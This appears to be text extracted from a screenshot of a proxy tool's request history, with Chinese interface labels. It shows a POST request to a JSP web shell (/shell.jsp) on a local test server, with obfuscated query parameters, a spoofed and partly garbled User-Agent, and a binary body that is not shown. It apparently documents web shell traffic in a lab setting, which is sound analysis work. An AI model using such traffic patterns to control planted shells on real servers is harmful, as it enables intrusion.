 310 http://127.0.0.1:8080 POST /shell.jsp?c99fb6368=30ee3d8e95e&abf9f31=8bb2&d313=030240&11c89cacd6=1fe891f3f769&ea422a5601=98699a414e3&6cb8=d1db0&d8a3=e6d3d3f449 ✓
259 http://127.0.0.1:8080 GET /
260 http://127.0.0.1:8080 GET /
261 http://127.0.0.1:8080 GET /
请求 响应
Raw 参数 头 Hex
POST /shell.jsp?c99fb6368=30ee3d8e95e&abf9f31=8bb2&d313=030240&11c89cacd6=1fe891f3f769&ea422a5601=98699a414e3&6cb8=d1db0&d8a3=e6d3d3f449 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
Cookie: JSESSIONID=F444C7310CCA0772FDAF6FCF1A037C27; Path=/; HttpOnly
User-Agent: Mozilla/3.4.0 (compatible; MSIE f7/&.0; Windows NT 6.1.21; WOW63.4; Trident/3.5.0; SLCC1.2; .NET CLR 1.2.0.3.50f7/&1.2f7/&; .NET CLR 3.3.5.30f7/&1.29; .NET CLR 3.0.30f7/&1.29; Media Center
PC 6.0; InfoPath.3; .NET3.4.0C; .NET3.4.0E; SE 1.2.X MetaSr 1.21.0)
Cache-Control: no-cache
Pragma: no-cache
Host: 127.0.0.1:8080
Content-Length: 8256
Connection: close